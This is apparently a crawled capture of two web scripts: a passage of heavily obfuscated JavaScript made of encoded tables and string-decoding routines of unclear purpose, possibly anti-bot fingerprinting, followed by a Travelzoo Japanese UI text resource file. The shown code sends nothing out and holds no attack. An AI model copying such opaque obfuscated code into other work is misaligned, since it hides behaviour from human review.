YV,QR(U4),QR(z6),QR(J3),z6,J3,QR(bf),Ap,nO,K4,QR(Z6),b4,QR(U4),J3,z6,QR(cH),Rd,QR(U4),YV,QR(WO),nz,U4,QR(K4),sT,nO,QR(YV),YB,Rd,QR(IN),z6,z6,YB,QR(KH),QR(nO),QR(Rd),QR(Rd),XN,QR(J3),YB,QR(K4),QR(WO),Qh,QR(KH),K4,QR(K4),g3,vH,QR(cH),n0,QR(z6),QR(sT),D6,bH,Od,QR(Rd),QR(U4),QR(Qb),ZB,QR(bs),YV,YB,QR(K4),Vr,g3,QR(g3),D6,QR(J3),YV,QR(bH),Rd,QR(bH),QR(g3),Qb,QR(YV),[K4],QR(xZ),qz,QR(K4),QR(Pf),bs,vH,bH,bH,g3,QR(nO),QR(YB),QR(X9),YV,QR(K4),QR(nO),Rd,z6,QR(nO),QR(p0),YV,QR(Qb),bH,QR(ct),bf,QR(K4),z6,QR(D6),sT,qz,QR(Od),vH,QR(nO),QR(Lb),YV,sT,z6,QR(g3),K4,QR(J3),D6,QR(Od),Qb,QR(z6),QR(sT),D6,U4,QR(D6),QR(vH),z6,QR(sT),ZB,Rd,QR(KH),QR(vH),D6,QR(w4),rN,QR(bH),PM,xZ,YV,QR(bf),QR(WO),R6,vH,QR(j4),rN,QR(bH),QR(z6),Lr,QR(PX),bH,Gh,QR(O0),QR(nO),QR(g3),QR(nO),rN,QR(bH),g3,ct,QR(Qb),YB,Rd,QR(Qb),QR(nO),QR(pB),p0,z6,Zs,qz,QR(J3),ZB,QR(t3),QR(nz),Qb,g3,QR(n0),Rd,QR(YB),QR(z6),Qb,QR(C4),Ap,QR(bH),Rd,QR(J3),vH,QR(z6),QR(TN),sT,nO,QR(sT),TN,QR(wN),[qz],QR(D6),g3,QR(Od),nO,D6,QR(D6),D6,QR(ON),g3,QR(Rd),QR(U4),g3,vH,QR(PM),YB,QR(nO),vH,QR(TN),g3,vH,QR(b4),cH,bH,QR(Od),Qb,K4];R0J+=PW;}break;case gY:{var g3J=ShJ[tl];var JXJ=qz;R0J=GW;}break;case tY:{var KXJ=qz;R0J=PG;while(QL(KXJ,B6J.length)){var F4J=pS(B6J,KXJ);var jgJ=pS(BL.f2,UlJ++);VCJ+=qS(ql,[A8(m6(mt(F4J),jgJ),m6(mt(jgJ),F4J))]);KXJ++;}}break;case lF:{R0J+=Gc;while(LR(mbJ,qz)){if(qb(tCJ[p1[z6]],TI[p1[nO]])&&It(tCJ,cjJ[p1[qz]])){if(mL(cjJ,Zm)){bjJ+=qS(ql,[k4J]);}return bjJ;}if(bN(tCJ[p1[z6]],TI[p1[nO]])){var TjJ=gxJ[cjJ[tCJ[qz]][qz]];var CCJ=l3J(F,[x4(k4J,rg[Pb(rg.length,nO)]),TjJ,mbJ,tCJ[nO]]);bjJ+=CCJ;tCJ=tCJ[qz];mbJ-=WN(Hn,[CCJ]);}else if(bN(cjJ[tCJ][p1[z6]],TI[p1[nO]])){var TjJ=gxJ[cjJ[tCJ][qz]];var CCJ=l3J(F,[x4(k4J,rg[Pb(rg.length,nO)]),TjJ,mbJ,qz]);bjJ+=CCJ;mbJ-=WN(Hn,[CCJ]);}else{bjJ+=qS(ql,[k4J]);k4J+=cjJ[tCJ];--mbJ;};++tCJ;}}break;case Yl:{for(var jdJ=Pb(lXJ.length,nO);It(jdJ,qz);jdJ--){var f3J=dq(Pb(x4(jdJ,f4J),rg[Pb(rg.length,nO)]),GUJ.length);var p4J=pS(lXJ,jdJ);var nUJ=pS(GUJ,f3J);bAJ+=qS(ql,[m6(mt(m6(p4J,nUJ)),A8(p4J,nUJ))]);}R0J+=IA;}break;case On:{R0J=Qj;return [[Pf,QR(Rd),bH,QR(bH),bH,bH,QR(g3),QR(Qb),QR(p0),rN],[],[],[TN,QR(wN),J3,J3,QR(J3),YB],[],[],[],[],[nO,Od,QR(KH)]];}break;case qW:{var TBJ=ShJ[tl];var mdJ=ShJ[jc];var IlJ=ShJ[Rn];var VCJ=x4([],[]);var UlJ=dq(Pb(mdJ,rg[Pb(rg.length,nO)]),ZB);var B6J=ws[TBJ];R0J+=Wx;}break;case cJ:{var sCJ=ShJ[tl];BL=function(HgJ,nAJ,X3J){return l3J.apply(this,[qW,arguments]);};return x9(sCJ);}break;case F:{var ClJ=ShJ[tl];R0J+=GF;var cjJ=ShJ[jc];var mbJ=ShJ[Rn];var tCJ=ShJ[Jx];if(bN(typeof cjJ,p1[Rd])){cjJ=Zm;}var bjJ=x4([],[]);k4J=Pb(ClJ,rg[Pb(rg.length,nO)]);}break;case NW:{var f4J=ShJ[tl];R0J=Yl;var tOJ=ShJ[jc];var IAJ=ShJ[Rn];var GUJ=SFJ[w9];var bAJ=x4([],[]);var lXJ=SFJ[tOJ];}break;case zn:{var GOJ=ShJ[tl];var jhJ=ShJ[jc];R0J=QQ;var FOJ=ShJ[Rn];var B0J=ShJ[Jx];var J6J=JcJ[ON];var PHJ=x4([],[]);var A3J=JcJ[GOJ];}break;case UU:{R0J+=UG;Tv=[j4,QR(tb),nO,K4,xZ,QR(sT),TN,QR(wN),PZ,K4,QR(wN),Ap,QR(YV),YV,QR(TN),nz,QR(nz),K4,Rd,QR(wN),b4,U4,QR(z6),nO,YB,fV,sT,QR(YB),QR(fV),YB,U4,QR(U4),QR(WO),p0,QR(z6),KH,QR(D6),Qb,QR(IP),YV,QR(z6),z6,U4,D6,QR(J3),QR(nO),qz,qz,Lr,QR(s3),QR(cH),QR(Rd),bH,bH,YV,bH,nO,QR(Rd),YV,QR(sT),QR(K4),YV,QR(D6),g3,QR(Od),nO,D6,QR(D6),D6,QR(YV),Od,bH,QR(K4),g3,QR(z6),Qb,qz,QR(KH),QR(nO),QR(xZ),ZB,QR(KH),D6,vH,QR(bH),QR(z6),IP,QR(Rd),ZB,QR(bH),K4,Rd,QR(KH),QR(nO),QR(Z6),tf,z6,QR(Zs),tf,QR(bq),PZ,z6,K4,U4,QR(g3),qz,D6,QR(Qb),nz,Od,QR(Uz),Zs,qz,QR(J3),ZB,QR(z6),TN,QR(XN),b4,QR(U4),Rd,K4,QR(KH),sT,qz,QR(Zs),rX,QR(Rd),K4,QR(U4),QR(sT),D6,QR(bq),b4,YV,QR(YV),g3,QR(KH),QR(U4),J3,QR(Vr),nz,U4,QR(K4),Od,vH,QR(nO),QR(KH),n0,Vr,g3,QR(g3),D6,QR(J3),YV,QR(bH),Rd,QR(hN),O0,Od,QR(Id),Sg,Qb,vH,QR(D6),QR(U4),Rd,nz,QR(vN),hN,Rd,QR(KH),qz,QR(bH),bH,QR(KH),Od,QR(Id),VH,nO,bH,QR(hZ),Sg,QR(Sg),[qz],QR(Rd),QR(bH),QR(Lr),R6,g3,KH,QR(K4),QR(JO),[qz],g3,QR(n0),QR(R6),IZ,QR(g3),QR(Gh),hZ,bH,QR(g3),QR(Qb),QR(R6),rX,nz,D6,QR(bH),QR(U4),Od,qz,QR(Od),vH,QR(nO),QR(WO),YV,YB,QR(K4),Qb,QR(TN),K4,g3,QR(sT),QR(z6),QR(sT),D6,QR(Zs),fV,QR(z6),g3,vH,QR(Rd),ZB,QR(jM),rN,QR(wN),Qh,g3,z6,QR(YB)];}break;}}};var AYQ=function(){if(TI["Date"]["now"]&&typeof TI["Date"]["now"]()==='number'){return TI["Math"]["round"](TI["Date"]["now"]()/1000);}else{return TI["Math"]["round"](+new (TI["Date"])()/1000);}};var qM;var xL;function sr(YXJ){return P5Q()[YXJ];}var SFJ;var Q8;function lHJ(SCJ){SCJ=SCJ?SCJ:mt(SCJ);var V3J=m6(Nt(SCJ,nO),Eg[qz]);if(m6(QWJ(QWJ(KM(SCJ,g3),KM(SCJ,vH)),SCJ),nO)){V3J++;}return V3J;}function F7J(){var lZJ=['j2','In','RQ','wF','D2','VJ','XG','FW','XI','cc','Hx','Cn','EF','V2','CU','hJ','YQ','Qn','WU','OU','LQ','OQ','AC','Yx','jI','gA','bJ','zI','qC','vJ','gG','lQ','MW','gU','XJ','UW','FC','W2','vl','lx','Xl','Jc','tW','nC','TQ','AG','qj'];F7J=function(){return lZJ;};return lZJ;}var SL;function KS(){var CZJ=[]['\x6b\x65\x79\x73']();KS=function(){return CZJ;};return CZJ;}var sEJ;function EO(){var DAJ=[]['\x65\x6e\x74\x72\x69\x65\x73']();EO=function(){return DAJ;};return DAJ;}function Cq(){var s0J={};Cq=function(){return s0J;};return s0J;}var K1Q;var nO,z6,Rd,bH,vH,g3,U4,KH,K4,Od,Ap,BYQ,Cm,TL,qz,MR,Lb,sT,rX,tm,BM,xZ,Uz,J3,YV,YB,p0,Qb,cH,Pf,s3,R6,TN,C4,vN,ZB,D6,ct,rf,nz,bf,IP,XN,PM,Zs,PZ,IN,b4,n0,Vr,M3,Qr,Z6,tf,bs,nR,Gh,hN,wN,Bh,FO,fV,jM,FZ,pB,Vk,WO,rN,Jf,RM,Sg,hZ,jg,wX,bq,lg,ON,JO,Qk,Yq,Id,w9,X9,hq,PX,Qh,w4,j4,Lr,O0,t3,FX,tb,VH,IZ,g8,K1,gt,vb,vR,Xt,ZM,Fq,OS,rL,z9,Bq,Yv,XH,KlQ,C7Q,lt,mYQ,WlQ,XK,MN,tg,Ep,kk,Ev,q0,vlQ,QhQ,cg,zN,F4,xs,pb,dM,Fm,wg,Zt,ZH,NV,C1,G9,vP,NP,Lk,Ck,Fs,jZ,Mp,lrQ,zB,lNQ,Ew,sb,Dg,vg,lH,Ls,c3,Ys,FR,J8,CP,Gv,kM,X8,n8,bnQ,EP,wT,nrQ,L2Q,hcQ,M8,l0,bT,Tk,jZQ,lm,LB,fR,Qs,f8,TS,dk,pIQ,AL,Pk,dP,Vm,b7Q,HnQ,RR,tAQ,IxQ,FbQ,J5,Hm,GQQ,hM,dv,j7Q,Y3,sm,BBQ,B9,mO,nM,UQQ,dAQ,hQQ,fK,Kt,OJQ,tYQ,kEQ,x8,TD,R1,fk,OnQ,N8,H7Q,mX,dIQ,BN,TxQ,Jv,fFQ,d8,vxQ,fjQ,tlQ,mR,cr,fS,ccQ,fXQ,rw,LP,jEQ,TNQ,cs,zlQ,FIQ,RX,IcQ,LrQ,Ch,T2Q,kL,zdQ,JnQ,K6Q,QFQ,x5,LBQ,frQ,IJQ,gJQ,mBQ,EZ,IL,v3Q,UIQ,rIQ,Ab,lAQ,AM,YX,Em,J6Q,rm,b0Q,Wm,Lh,lP,v4,fv,ETQ,YM,V4,J1,NFQ,NNQ,kvQ,FS,YRQ,PK,tTQ,rSQ,qrQ,fD,DT,g1,Zp,rxQ,b4Q,xOQ,AX,UGQ,BK,mWQ,DGQ,v9,l0Q,shQ,Im,BSQ,ECQ,W6,KX,IH,PB,FH,vL,Gp,AWQ,SwQ,LlQ,DL,Eq,QS,nGQ,UP,rs,V3Q,wq,Fp,GS,mIQ,IM,Nv,Tt,BkQ,OEQ,hp,X4Q,s5,bGQ,nMQ,gP,X3,MB,TZ,JHQ,St,k2Q,gjQ,RIQ,Mk,n7Q,cOQ,lK,vOQ,pnQ,mw,nH,E3Q,f9,P1,HjQ,C0Q,tUQ,EbQ,LYQ,BNQ,CGQ,Iw,Vt,pCQ,lM,r0Q,vO,nEQ,xR,KjQ,Q7Q,Op,q7Q,At,UHQ,TO,vm,cWQ,Nb,gh,IXQ,GBQ,C6,UM,hjQ,PGQ,U7Q,sYQ,CnQ,A2Q,xAQ,MO,n1,OT,OFQ,BQQ,Dt,sq,j6,N2Q,QOQ,M9Q,VNQ,BD,cp,gR,UkQ,Lv,KYQ,F1,nxQ,mP,JlQ,xrQ,DB,SXQ,G1,hD,IOQ,VM,Iv,BZ,qQQ,Os,sWQ,EhQ,Xw,cN,lk,G4Q,wP,OD,Gf,Zq,FFQ,wjQ,mAQ,IT,rp,QXQ,Vp,v1Q,VnQ,RXQ,tw,tP,b8,Ww,ULQ,kK,ClQ,mN,VhQ,AR,kgQ,lXQ,Ss,l7Q,Er,VjQ,XjQ,sTQ,TYQ,IFQ,SK,I6Q,KWQ,zD,KOQ,mvQ,w2Q,bgQ,jlQ,IjQ,hIQ,gd,JxQ,UFJ,gZQ,SFQ,BEQ,Up,Hp,ds,Dm,YD,sp,Qp,MM,WR,W5,h8,KrQ,RYJ,tEQ,AT,ID,Tf,lT,xm,PL,Pt,l8,D7Q,CWQ,PP,bv,pv,F8,UL,UT,Sq,lD,mV,mg,Ns,sD,Np,OR,pm,MD,t8,gv,p4,Kq,Cr,fs,xFQ,j9,T1,ZX,qv,Sm,PD,O1,g5,K6,EAQ,lIQ,xjQ,Ot,K2Q,rEQ,Y0Q,ZXQ,l2Q,w7Q,NqQ,Xf,zRQ,K7J,d6,VKQ,zw,OLQ,nUQ,wpQ,AS,SZQ,kCQ,NQJ,d2Q,zP,XR,kZQ,w0,RUQ,v2Q,Z7Q,z2Q,wxQ,gLQ,h8Q,w0Q,V1,pw,VMQ,RL,fYQ,tq,nB,Wp,RZQ,Sp,rK,sv,QxQ,NrQ,mk,REQ,Ks,vT,pL,kq,n9,SM,TR,EIQ,Ws,Ut,dGQ,zWQ,kYQ,mEQ,j9Q,lOQ,nHQ,E7Q,B4Q,mm,zr,qO,vUQ,EJQ,AlQ,qf,rhQ,bt,Ad,nFQ,YlQ,x1,Hq,HR,wsQ,SDQ,f4Q,zk,TJQ,T5,LgQ,d0Q,w3Q,Ik,DJQ,kXQ,QYQ,xP,NZQ,vEQ,D4Q,smQ,nq,PDQ,K9,zOQ,GbQ,grQ,Rv,WZQ,zMQ,OBQ,W1,Vq,f1,C8,wm,GM,fGQ,AdQ,dMQ,ZcQ,LJQ,tQQ,rFQ,RxQ,fkQ,fcQ,IsQ,lGQ,WWQ,lq,HvQ,sGQ,L7Q,X2Q,Cw,cAQ,TlQ,wCQ,hJQ,QjQ,IAQ,vq,CYQ,tIQ,YvQ,wD,DP,DIQ,zH,mjQ,qUQ,OK,Uv,lsQ,Ff,UBQ,Az,ltQ,h0Q,DvQ,NK,l3Q,ZYQ,Gk,MgQ,HhQ,Lf,VWQ,Jg,Yk,x7Q,OAQ,pYQ,NlQ,w5,E2Q,JEQ,x2Q,RWQ,bQQ,VJQ,T7Q,TWQ,ps,gQQ,RFQ,gD,WT,tp,WjQ,AAQ,bIQ,q2Q,cQQ,M2Q,v5,jO,AnQ,nnQ,UnQ,NGQ,Jw,sIQ,kQQ,xcQ,kjQ,vFQ,WcQ,fJQ,zEQ,JGQ,hb,gK,pcQ,d7Q,vJQ,AcQ,OZ,TFQ,nIQ,qjQ,JV,Xq,BAQ,qK,O5,zK,nWQ,CEQ,nK,l1,rWQ,CIQ,XYQ,OcQ,GlQ,Gs,fL,plQ,O2Q,IEQ,pK,GzQ,qk,mh,VxQ,A5,EcQ,cnQ,hhQ,QQJ,WJQ,IlQ,HUQ,B8,GGQ,kcQ,Q2Q,c1,khQ,ZIQ,ggQ,H4Q,dZQ,tR,V0Q,XD,t2Q,DxQ,Q3Q,UNQ,ZCQ,I8,j1,bBQ,KBQ,ZBQ,Q1,I1,bUQ,rd,N6Q,S9,zXQ,XdQ,qbQ,RAQ,CCQ,OGQ,nt,jL,LnQ,JXQ,t4Q,JjQ,tO,Lq,SjQ,PIQ,gs,Fk,W8,Q5,fm,HS,JR,jdQ,m3Q,ZGQ,X0Q,GP,ZNQ,Sr,gdQ,wEQ,GNQ,pBQ,pTQ,N4Q,wGQ,I4Q,S7Q,PQQ,Nr,bTQ,ZWQ,jxQ,RJQ,Yf,Tm,Uq,j3Q,zm,I3,Ud,fb,NM,PdQ,OYQ,lBQ,MnQ,sJQ,Ps,gbQ,AOQ,mbQ,Jp,P6Q,CUQ,w6Q,qxQ,qpQ,AVQ,CD,pq,HEQ,xWQ,XvQ,LS,X8Q,tXQ,EH,Y8Q,Rt,UhQ,LLQ,wVQ,UMQ,fBQ,R3Q,nBQ,btQ,HBQ,l8Q,r3Q,SxQ,YmQ,UWQ,LmQ,VP,mRQ,xv,pdQ,sK,FN,rH,Z5,O8,lIJ,IxJ,XDQ,sNQ,cPQ,G7Q,QZQ,Y4Q,AXQ,BHQ,BOQ,WHQ,kp,vrQ,rTQ,OrQ,LdQ,OHQ,KdQ,wHQ,cqQ,g6Q,ngQ,xqQ,PBQ,qMQ,T1Q,vgQ,YcQ,YDQ,QRQ,ndQ,g0Q,tCQ,lxQ,f5,x6Q,zYJ,Jt,WLQ,E9Q,XNQ,ktQ,J9,N0Q,SlQ,DlQ,vWQ,zBQ,cK,s7Q,wxJ,dNQ,QHQ,ArQ,p5,xJJ,EHQ,IWJ,CQQ,vEJ,KGJ;function dh(){var OHJ=function(){};dh=function(){return OHJ;};return OHJ;}var Pp;var Jq;var ARQ;function I6(VjJ){return P5Q()[VjJ];}var CFJ;var bUJ;var ZL;var ss;var ws;var LM;var nKQ;function Ag(){var N0J=[]['\x65\x6e\x74\x72\x69\x65\x73']();Ag=function(){return N0J;};return N0J;}var ZP;function P5Q(){var pZJ=['Pj','VA','U','ZU','tG','I2','RU','HQ','Rx','HF','GU','DY','TW','W7','dJ','cQ','U7','LW','IQ','lI','fl','FA','hl','nn','Ol','JC','bY','k7','SI','Qc','sx','ln','IF','vx','AY','zY','ZF','jA','CY','PQ','Tn','EU','EW','DA','PA','UI','hA','Uj','Y','M2','A2','G7','YA','HU','sn','Wn','H','QG','kU','pG','zJ','Xx','qA','LC','E2','FY','NF','xn','K2','kJ','BW','s2','bA','gl','NG','xQ','g2','V','k2','Xj','dl','XY','Vn','nj','wC','bn','Sn','hW','N2','GQ','cC','lU','Aj','AQ','Wj','Xn','nW','B2','fU','Sl','cI','XF','Il','RA','pA','zC','fW','wG','Fx','Yj','zA','Tj','sI','pJ','qc','rj','NC','xY','SY','Lx','Nj','kC','GA','hU','DW','Pn','Dj','Hc','dj','BY','fI','CF','UY','Yn','GI','Nn','FJ','IJ','Dx','KQ','jl','Dl','DJ','dA','kY','fY','r2','T2','QF','L7','SF','XU','fG','xW','JA','AU','kW','WA','dY','zl','vn','II','L'];P5Q=function(){return pZJ;};return pZJ;}var D2J;var JcJ;function bh(){var ddJ=[]['\x6b\x65\x79\x73']();bh=function(){return ddJ;};return ddJ;}var x2J;var Tv;var L8;var EEJ;var EWQ;var zTQ;var CL;function XV(DHJ){return F7J()[DHJ];}var rg;function Dz(ObJ){return P5Q()[ObJ];}var FxJ;var Xs;function jk(z6J,B4J){rg.push(Yv);var tUJ=function(){};tUJ[bN(typeof dh()[Dz(qz)],'undefined')?dh()[Dz(U4)](cb(qz),IP,cb(cb(qz)),C7Q):dh()[Dz(Rd)](XH,KlQ,YV,jg)][vX()[sr(qz)].call(null,cH,lt,mYQ)]=z6J;tUJ[bN(typeof dh()[Dz(nO)],x4('',[][[]]))?dh()[Dz(U4)].call(null,IZ,WlQ,Jf,XK):dh()[Dz(Rd)](IZ,KlQ,j4,jg)][S0()[UB(z6)](PZ,Lb,IP,vG)]=function(w3J){var IbJ;rg.push(MN);return IbJ=this[S0()[UB(Rd)](JO,cb(qz),tg,Ep)]=B4J(w3J),rg.pop(),IbJ;};tUJ[bN(typeof dh()[Dz(U4)],'undefined')?dh()[Dz(U4)].call(null,Rd,kk,cb(nO),Ev):dh()[Dz(Rd)].call(null,Qr,KlQ,VH,jg)][lb()[I6(qz)].apply(null,[Vr,q0,P2,Lr])]=function(){rg.push(vlQ);var cOJ;return cOJ=this[S0()[UB(Rd)](JO,FO,fV,QhQ)]=B4J(this[S0()[UB(Rd)](JO,ZB,cg,QhQ)]),rg.pop(),cOJ;};var KjJ;return rg.pop(),KjJ=new tUJ(),KjJ;}function S0(){var m4J=function(){};S0=function(){return m4J;};return m4J;}var x9;function vv(wAJ){return F7J()[wAJ];}function XS(pOJ){return F7J()[pOJ];}var Zm;function Y9(JbJ){var dCJ=JbJ;var ZUJ;do{ZUJ=dq(lHJ(dCJ),F4);dCJ=ZUJ;}while(mL(ZUJ,JbJ));return ZUJ;}var BL;function jH(){var CdJ=function(){};jH=function(){return CdJ;};return CdJ;}var wt;function YO(GAJ){return P5Q()[GAJ];}var kF,pn,O,jc,Jx,XQ,tl,KI,n2,Rn,x7;var Bk;var hv;var wR;function UB(SBJ){return P5Q()[SBJ];}function mU(wUJ){return F7J()[wUJ];}var DqQ;var A7;function lb(){var C6J=new Object();lb=function(){return C6J;};return C6J;}var xM;var k4J;var tD;var AJJ;var p8;var Eg;var rkQ;function vX(){var G0J=[]['\x6b\x65\x79\x73']();vX=function(){return G0J;};return G0J;}function m9(xhJ){return F7J()[xhJ];}function m1(){var L4J={};m1=function(){return L4J;};return L4J;}var nP;var A9;function M4(XjJ){return P5Q()[XjJ];}var xc;var g9;var gxJ;function nV(c0J){return F7J()[c0J];}return WN.call(this,NW);var FG;function rB(){var XUJ={};rB=function(){return XUJ;};return XUJ;}var k1;var p1;var pR;K1Q;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/jp/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1768
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='いますぐ予約する';tzoo.resources['SoldOut']='販売終了';tzoo.resources['Collection.NoResults']='現在\u003cb\u003e{0}\u003c/b\u003eの情報はありません。そのほかのテーマをチェックしてみてください。';tzoo.resources['DealExpert.F']='旅のエキスパート';tzoo.resources['DealExpert.M']='旅のエキスパート';tzoo.resources['DirectLinkTitle']=' {0}へ移動する';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='メンバー限定情報';tzoo.resources['MembersFavorites.Section']='メンバー評価';tzoo.resources['NoResults']='検索された情報は現在ありません。検索条件を広げてみてください。';tzoo.resources['OnwardSignInMessage']='メンバー限定料金を見るためにログインする';tzoo.resources['Search.ConvertedAmountApprox']='概算';tzoo.resources['Search.ConvertedAmountNotAvailable']='への換算不可';tzoo.resources['Search.Filter.Category.Title1']='カテゴリーを選択する';tzoo.resources['Search.Filter.Category.Title2']='選択されたカテゴリー';tzoo.resources['Search.Filter.Theme.Title']='どのような体験をご希望ですか？';tzoo.resources['Search.MemberExclusive']='トラベルズー特別情報';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='並び替え';tzoo.resources['ShowMore']='もっと見る';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='翻訳を見る';tzoo.resources['ShowNext']='全\u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e件のうち、次の \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e件を見る';tzoo.resources['Search.SortedBy.Title']='並び替え';tzoo.resources['Collection.RefineSearch']='フィルター';tzoo.resources['Search.MoreItems.Title']='ほか{0}個';tzoo.resources['Search.Filter.Location.Title']='行き先を絞り込む';tzoo.resources['ReadMore']='続きを読む.';tzoo.resources['RelatedStoriesHeader']='関連記事';tzoo.resources['SeeAllStories']='全ての記事を見る';tzoo.resources['Stories.NoResults']='一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Collection.Stories.NoResults']='\u003cb\u003e{0}\u003c/b\u003eに一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Search.Filter.All']='全て';tzoo.resources['PopularGift']='人気のギフト';tzoo.resources['MembersSay']='メンバーからの評価';tzoo.resources['MemberSaysValue']='優れた{0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});